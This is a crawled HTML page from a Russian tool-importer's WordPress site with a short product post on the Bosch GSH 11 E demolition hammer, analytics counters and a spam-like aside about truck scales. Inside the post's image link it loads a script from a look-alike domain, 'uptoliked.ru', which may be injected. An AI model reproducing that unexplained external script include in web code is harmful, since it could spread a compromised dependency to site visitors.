

--- FILE ---
content_type: text/html; charset=cp1251
request_url: http://www.national-shop.ru/6764
body_size: 9006
content:


<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Отбойный молоток с патроном SDS-max GSH 11 E Professional | National Shop - официальный импортер инструмента фирм Stihl и Viking</title>

<!-- All in One SEO Pack 2.2.6.2 by Michael Torbert of Semper Fi Web Design[80,226] -->
<link rel="canonical" href="http://www.national-shop.ru/6764" />
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Отбойный молоток с патроном SDS-max GSH 11 E Professional Comments Feed" href="http://www.national-shop.ru/6764/feed" />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.national-shop.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Бетонолом GSH 16-30 Professional' href='http://www.national-shop.ru/6761' />
<link rel='next' title='Аккумуляторный ленточный напильник Metabo BF 18 LTX 90' href='http://www.national-shop.ru/6767' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6764' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="description" content=" Новинки на «National Shop»: все новинки инструмента фирм Stihl и Viking, новые статьи по темам инструмент, бензопилы, мотокосы, триммеры, кусторезы. Поступления в каталог продукции.">
<meta name="keywords" content="новинки бензопил новое новости поступления анонс новая бензопила мотокос системы Stihl штиль стил Штиль Стил Викинг viking Вайкинг официальный в продаже лучшие кусторезы новые инструменты для работы сада экипировка одежда профодежда экиперовка ботинки куртка шлем очки защитная одежда дача купить бензопилу  ">
<link href="/style.css" rel="stylesheet" type="text/css">
<link rel="icon" href="/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" />
<script type="text/javascript" src="/js/img.js"></script>

</head>

<!-- -->
<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0">

<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking &raquo; Отбойный молоток с патроном SDS-max GSH 11 E Professional Comments Feed" href="http://www.national-shop.ru/6764/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.national-shop.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.national-shop.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Бетонолом GSH 16-30 Professional' href='http://www.national-shop.ru/6761' />
<link rel='next' title='Аккумуляторный ленточный напильник Metabo BF 18 LTX 90' href='http://www.national-shop.ru/6767' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='shortlink' href='http://www.national-shop.ru/?p=6764' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
  <tr>
    <td height="74"><table width="100%" height="94" cellspacing="0" cellpadding="0" border="0">
<tr>
    <td width="100%" height="94"><table width="100%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td width="100%" height="23">
    	<img src="/images/design/blank.gif" alt="" width="1" height="1" border="0">
    	<!--begin of Rambler's Top100 code -->                              
			<a rel="nofollow" href="http://top100.rambler.ru/top100/"><img src="http://counter.rambler.ru/top100.cnt?718229" alt="" width=1 height=1 border=0></a>
		<!--end of Top100 code-->
    	</td>
    </tr>
    <tr>
	    <td width="100%" height="71" background="/images/design/top_1_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    </table></td>
    <td width="186" height="94"><img src="/images/design/top_3.gif" alt="" width="186" height="94" border="0"></td>
    <td width="102" height="94"><img src="/images/design/top_4.gif" alt="" width="102" height="94" border="0"></td>
    <td width="276" height="94"><table width="74%" height="100%" border="0" cellspacing="0" cellpadding="0">
    <tr>
    	<td height="44" background="/images/design/top_2_bg.gif"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
    </tr>
    <tr>
	    <td height="50"><table width="250" height="50" cellspacing="0" cellpadding="0" border="0">
        <tr>
            <td height="15" align="left" valign="top"><img src="/images/design/top_5.gif" alt="" width="45" height="15" border="0"></td>
            
          <td height="50" rowspan="2" align="center" valign="middle" class="text"><b>Официальный 
           импортер</b><br>
           <a href="/perl-bin/stihl/index.cgi?page=catalog&section=531"><img src="/images/design/stihl_logo2.jpg" alt="Каталог инструмента &quot;STIHL&quot;" width="60" height="13" border="0"></a>
	   <a href="/perl-bin/stihl/index.cgi?page=catalog&section=5228"><img src="/images/design/viking_logo2.jpg" alt="Каталог инструмента &quot;Viking&quot;" width="60" height="19" border="0"></a></td>
        </tr>
        <tr>
            
          <td align="right" class="top">&nbsp;</td>
        </tr>
        </table></td>
    </tr>
    </table></td>
	<td width="100" valign="top"><a href="/"><img src="/images/design/logo_2.jpg" width="183" height="92" border="0"></a></td>
</tr>
</table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="100%" valign="top">
  <table width="100%" border="0" cellpadding="0" cellspacing="0" height="100%">
   <tr>   	
   	<!-- -->


	
	
	
	




	<td>
	</td>

   	<!--начало таблицы показа новостей -->

<td width="110" valign="top">
      <table width="100%" border="0" height="100%" cellpadding="0" cellspacing="0" height="100%">
	 
	 <div style="padding-left:10px">
	  <div style="font-size:16px;margin-bottom:5px;">Свежие записи</div>
	             <div><a href="http://www.national-shop.ru/11949">Сталь заменит бетон в строительстве</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/1b2170b6f_200x140.jpg" alt="Сталь заменит бетон в строительстве">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/6816">Ударная дрель МСУ3-13-РЭ</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/ee9dde023_200x140.jpeg" alt="Ударная дрель МСУ3-13-РЭ">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/6812">Цепная электрическая пила ПЦ2-400/Э</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/4adef9861_200x140.jpg" alt="Цепная электрическая пила ПЦ2-400/Э">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/6809">Дрель-миксер ЗДМ-1200Р</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/1456c7dd8_200x140.jpg" alt="Дрель-миксер ЗДМ-1200Р">
                                      
                                      
                                              
                                          
          <div><a href="http://www.national-shop.ru/10920">Эксперт изучает ситуацию загородной недвижимости в Нижнем Новгороде</a></div>
                                                <img style="margin-bottom:5px;" src="/wp-content/cache/thumb/bf5aae4d0_200x140.jpg" alt="Эксперт изучает ситуацию загородной недвижимости в Нижнем Новгороде">
                                      
                                      
                                              
                                          
  
 
	 </div>
	  
	  
      

      </table> 
	  
	   
 
	 
	  </td>


<script language="JavaScript">

function Browser() {
    this.agt = navigator.userAgent.toLowerCase();
    this.is_ie	   = ((this.agt.indexOf("msie") != -1) && (this.agt.indexOf("opera") == -1));
    this.is_opera  = (this.agt.indexOf("opera") != -1);
    this.is_mac	   = (this.agt.indexOf("mac") != -1);
    this.is_mac_ie = (this.is_ie && this.is_mac);
    this.is_win_ie = (this.is_ie && !this.is_mac);
    this.is_gecko  = (navigator.product == "Gecko");
}


function removeChilds(node) {
	while(node.childNodes.length > 0)
	{
		node.removeChild(node.firstChild);
	}
}

function showDate(date) {
	var monthRus = ["Январь", "Февраль", "Март", "Апрель", "Май", "Июнь", "Июль", "Август", 
		"Сентябрь", "Октябрь", "Ноябрь", "Декабрь"];
	var yearImgs = [
		document.getElementById("yearImg1"),
		document.getElementById("yearImg2"),
		document.getElementById("yearImg3"),
		document.getElementById("yearImg4")
	];
	
	var yearText = date.getFullYear().toString();
	var monthText = document.createTextNode(monthRus[date.getMonth()]);
	for (var i = 0; i<4; i++) {
		var img = yearImgs[i];
		img.src = "/images/design/" + yearText.charAt(i) +".gif";
	}
	var monthTd = document.getElementById("monthTd");
	removeChilds(monthTd);
	monthTd.appendChild(monthText);
	document.getElementById("newsArchLink").href =
		"/perl-bin/stihl/index.cgi?page=news&month=" 
		+ (date.getMonth() + 1) 
		+ "&year=" 
		+ date.getFullYear();
}

function changeMonth(shift) {
	var newMonth = newsArchDate.getMonth() + shift;
	if (newMonth > 11) newMonth = 0;
	else if (newMonth < 0) newMonth = 11;
	newsArchDate.setMonth(newMonth);
	showDate(newsArchDate);
}

function changeYear(shift) {
	var newYear = newsArchDate.getFullYear() + shift;
	newsArchDate.setYear(newYear);
	showDate(newsArchDate);
}

//var monthTd = document.getElementById("monthTd");
//alert(monthTd.childNodes.length);
var newsArchDate = new Date();
showDate(newsArchDate);

</script>



	<!--начало таблицы поиска -->

  	<td valign="top"><!-- Верхняя панель навигации -->
<table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
       <tr> 
        <td colspan="2" height="30"><table width="100%" border="0" cellpadding="0" cellspacing="0">
          <tr> 
           <td width="20" rowspan="2" class="zagolovok">&nbsp;</td>
           <td><table width="100%" border="0" cellspacing="0" cellpadding="0" height="20">
             <tr> 
              <td width="" height="22" valign="bottom" class="zagolovok" style="background: url(/images/design/stihl_9_800_10.jpg) bottom repeat-x;">

<!--это таблица главного меню -->
               <table height="22" border="0" cellpadding="0" cellspacing="0" bgcolor="#FFFFFF">
                <tr> 
				
				
				
						     <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"><img src="/images/design/stihl_9_800_600_03.jpg" width="10" height="22"></td>
                    <td height="100%" valign="bottom" style="background: url(/images/design/stihl_9_800_600_05.jpg) bottom repeat-x;"><img src="/images/design/menu_04.jpg" width="40" height="4"></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" style="background: url(/images/design/menu_06.jpg) bottom left no-repeat;"><a href="http://www.national-shop.ru" class="menuselect">
                    Главная</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/stihl_9_800_600_09.jpg" width="13" height="5"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>
				
				
				
				
				
                 <td>



<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect" ><a href="/category/news" class="menuselect">
                     Новости</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=company" class="menu">О компании</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=catalog" class="menu">Каталог</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>

<!--элемент после выбранного -->
				<td>
                  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                    <td height="4" background=""><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                   <tr> 
                    <td bgcolor="#FFFFFF" class="menu"><a href="/perl-bin/stihl/index.cgi?page=contacts" class="menu">Контакты</a></td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"><img src="/images/design/blank.gif" width="1" height="1"></td>
                   </tr>
                  </table>
                <!--конец элемента после выбранного -->
                 </td>
                <td>
<!--выбранный элемент меню -->
                  <table width="100%" border="0" cellspacing="0" cellpadding="0" height="100%">
                   <tr> 
                    <td width="10" rowspan="3" valign="bottom"></td>
                    <td height="100%" valign="bottom" ></td>
                   </tr>
                   <tr> 
                    <td align="right" class="menuselect"><a href="category/stati" class="menuselect">
                     Статьи</a> </td>
                   </tr>
                   <tr> 
                    <td height="4" bgcolor="#FFFFFF"></td>
                   </tr>
                  </table>
<!--конец выбранного элемента -->
                 </td>

                 <td width="15">&nbsp;</td>
                </tr>
               </table></td>
             </tr>
            </table></td>
  </tr>
  <!-- -->



             


   		
<!--главный текст -->
       <tr> 
           <td>&nbsp;</td>
       		</tr>
         </table></td>
       </tr>
       <tr> 
        <td valign="top">
         <table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr> 
           <td width="20">&nbsp;</td>
           <td valign="top" class="text"><p> 

   		<table width="100%" border="0" cellspacing="0" cellpadding="0"><tr>
   		<td width="70%" valign="top">
   		<!-- найденное в поиске -->



 <ol>
  


 </ol>
 <!-- /найденное -->
   		<!-- -->







	<!-- -->



	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	

	
		
		
		
		
		
		
		


<div class="w-cont">

<div class="breadcrumbs">
<a title="Go to Техно-Импорт - официальный импортер инструмента фирм Stihl и Viking." href="http://www.national-shop.ru" class="home">Главная</a> &gt; <a title="Go to the Новости category archives." href="http://www.national-shop.ru/category/news" class="taxonomy category">Новости</a> &gt; Отбойный молоток с патроном SDS-max GSH 11 E Professional</div>

  <!-- новость -->
<p class="zag"> 

 <!--заголовок -->
 <h1>Отбойный молоток с патроном SDS-max GSH 11 E Professional</h1></p>
 <!--дата-->
 <br><span class="step"> 19 января 2013 г.</span>

<p><span class="text">
 <!--анонс -->
<p><p><a href="http://www.national-shop.ru/wp-content/uploads/2013/01/0000081__sds_max_bosch_gsh_11_e_professional_0611316708.jpeg"><img class="alignleft size-medium wp-image-6765" title="0000081__sds_max_bosch_gsh_11_e_professional_0611316708" src="http://www.national-shop.ru/wp-content/uploads/2013/01/0000081__sds_max_bosch_gsh_11_e_professional_0611316708-300x233.jpg" alt="Отбойный молоток с патроном SDS max GSH 11 E Professional" width="300" height="233" /><script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></a>Этот отбойный молоток от немецкой фирмы Bosch -  SDS-max GSH 11 E Professional &#8211; является отличным инструментом для выполнения выемки и проёмов. В ремонте без него не обойтись, также как и в оптовой продаже без контроля поставок при помощи <strong>автомобильных весов </strong>. Только четкий учет продукции сделает ваш бизнес эффективным.</p>
<p>Инструмент имеет силу удара в 16,8 Джоулей, что увеличивает производительность выемки. Уровень вибрации как в состоянии работы, так и на холостом ходу довольно низкий.</p>
<p>Отбойный молоток имеет патрон SDS-Max, обеспечивающий защиту от пыли, и сервисный дисплей.</p>
<p>Зубила можно зафиксировать в двенадцати разных положениях, а нажим для неутомительной работы достаточно делать небольшим.</p>
<p>Рукоятка отбойного молотка покрыта пеноматериалом, также имеется дополнительная рукоятка, которую можно поворачивать и переставлять по кругу.</p>
<p>Для удобного выключения и включения на корпусе имеется широкий ползунковый выключатель, отбойный молоток оснащён отключаемыми угольными щётками, кроме того, этот инструмент подходит как праворуким, так и леворуким мастерам, что является несомненным достоинством.</p>
<p>Длина отбойного молотка составляет 570 миллиметров, высота равна 270 миллиметрам, а вес &#8211; 10,1 килограмму.</p>
<p>Этот отбойный молоток оснащён специальной электроникой, которая позволяет настраивать количество оборотов для разных видов работ.</p>
<p>В стандартную комплектацию входят: дополнительная рукоятка, специальная смазка, зубило 400&#215;25 мм, салфетка и чемоданчик.</p>
<div style="font-size:22px;margin-bottom:10px;">Похожие материалы :</div><div style="clear: both"></div><div style="border: 0pt none ; margin: 0pt; padding: 0pt;"><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6693"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/01/bpr-15li-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Завинтить, просверлить…</b><br/>

Большинство мастеров, чаще всего возвращается ...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6727"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/01/i3bab1712ouc-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Аккумуляторная отвертка от Bosch PSR Select</b><br/>Всем известный факт, что многофункциональный шуруп...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/6788"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/01/1474_metabo-bf-18-ltx-90-set-akkumulyatorn-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Аккумуляторный ленточный напильник Metabo BF 18 LTX 90 Set</b><br/>BF 18 LTX 90 Set - ещё один ленточный напильник от...</div></div></a><a onmouseout="this.style.backgroundColor='#FFFFFF'" onmouseover="this.style.backgroundColor='#EEEEEF'" style="background-color: #FFFFFF; border-right: 1px solid #DDDDDD; border-bottom: medium none; margin: 0pt; padding: 6px; display: block; float: left; text-decoration: none; text-align: left; cursor: pointer;" href="http://www.national-shop.ru/10920"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; width: 150px; height: 270px;"><div style="border: 0pt none ; margin: 0pt; padding: 0pt; background: transparent url(http://www.national-shop.ru/wp-content/uploads/2013/09/29asf3a6fasf2as-150x150.jpg) no-repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous; width: 150px; height: 150px;"></div><div style="border: 0pt none; margin: 3px 0pt 0pt; padding: 0pt; font-family: ; font-style: normal; font-variant: normal; font-weight: normal; font-size: 12px; line-height: normal; font-size-adjust: none; font-stretch: normal; -x-system-font: none; color: #333333;"><b>Эксперт изучает ситуацию загородной недвижимости в Нижнем Новгороде</b><br/>Соотношение спроса и предложения находится в гармо...</div></div></a></div><div style="clear: both"></div></p></span></p>



	<br>
<!-- /новость -->
</div>


   		</td>
   		<td valign="top"><!-- -->

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr> 
    <td width="20">&nbsp;</td>
    <td class="text" valign="top">
	<div class="yandex_search">
	<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://www.national-shop.ru/dhacoeuoaou-iienea','arrow':false,'bg':'#F3881F','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'national-shop.ru','suggest':true,'target':'_self','tld':'ru','type':3,'usebigdictionary':true,'searchid':2217243,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2217243"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
	</div>
    <img src="/520/562/4974/5040/girl_4.jpg" border="0">
    </td>
  </tr>
</table>

</td>
   		</table>
   		
<!--конец главного текста -->
	            </p>
            <p>&nbsp;</p></td>
           <td width="10">&nbsp;</td>
          </tr>
<!--          <tr> 
           <td>&nbsp;</td>
           <td>&nbsp;</td>
           <td>&nbsp;</td>
          </tr>-->
         </table>

	  <tr valign="bottom"> 
        <td height="20" colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
           <td width="200" height="20" background="/images/design/stihl_vz_41.jpg">&nbsp;</td>
           <td width="82"><img src="/images/design/stihl_vz_42.jpg" width="82" height="20"></td>
           <td background="/images/design/stihl_vz_43.jpg">&nbsp;</td>
          </tr>
         </table></td>
       </tr>
  </table>
  </td>
        </tr>
      </table></td>
  </tr>
  <tr>
  <td>&nbsp;</td>
  </tr>
  <tr>
  <td height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="200" height="62" valign="bottom"><table width="200" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="27" bgcolor="#F37D1F"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="7" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td width="200" height="21"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	</table></td>
	<td width="245" height="62" valign="bottom"><img src="/images/design/bot_1.gif" alt="" width="245" height="62" border="0"></td>
	<td width="100%" height="62"><table width="100%" height="62" border="0" cellspacing="0" cellpadding="0">
	<tr>
    <td><div class="mrst"><ul>       </ul></div></td>
        <td height="30" align="right">
			<table cellpadding="0" cellspacing="2" border="0"><tr>
			<a href="category/news" class="main_menu_footer">Новости</a> | <a href="http://www.national-shop.ru/category/oborudovanie" class="main_menu_footer">Оборудование</a> | <a href="http://www.national-shop.ru/category/proizvodstvo" class="main_menu_footer">Производство</a> | <a href="http://www.national-shop.ru/category/oknaidveri" class="main_menu_footer">Окна и двери</a> | <a href="http://www.national-shop.ru/category/stroimateriali" class="main_menu_footer" 
            >Стройматериалы</a> | <a href="http://www.national-shop.ru/category/remont" class="main_menu_footer" 
            >Ремонт</a> 
			
			        <div id="main_list_menu"><ul id="menu_list"> 
   
    <li><a href="category/raznoe">Разное</a>
       <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.national-shop.ru/category/stroitelstvo" title="View all posts filed under Строительство">Строительство</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.national-shop.ru/category/texnika" title="View all posts filed under Техника">Техника</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.national-shop.ru/category/uslugi" title="View all posts filed under Услуги">Услуги</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.national-shop.ru/category/pokupki" title="View all posts filed under Покупки">Покупки</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.national-shop.ru/category/uyut" title="View all posts filed under Уют">Уют</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.national-shop.ru/category/zdorove" title="View all posts filed under Здоровье">Здоровье</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.national-shop.ru/category/nauka" title="View all posts filed under Наука">Наука</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.national-shop.ru/category/semya" title="View all posts filed under Семья">Семья</a>
</li>
<!--hide_empty=1 не выводить рубрики без постов , include= пишем id бирж-рубрик-->

</ul>
</div>   
 
			
				<td ><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=31645848&amp;from=informer"
target="_blank" rel="nofollow"><img src="//informer.yandex.ru/informer/31645848/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:31645848,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter31645848 = new Ya.Metrika({id:31645848,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/31645848" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1400527"  type="text/javascript"></script> 
				
				<!-- HotLog --><noindex>
<script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=266463&im=34&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script>
<script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script language="javascript1.3">hotlog_js="1.3"</script>
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?266463' target='_top'><img "+
" src='http://hit10.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script>
<noscript><a rel="nofollow" href="http://click.hotlog.ru/?266463" target=_top><img
src="http://hit10.hotlog.ru/cgi-bin/hotlog/count?s=266463&im=34" border=0 
width="88" height="31" alt="HotLog"></a></noscript>
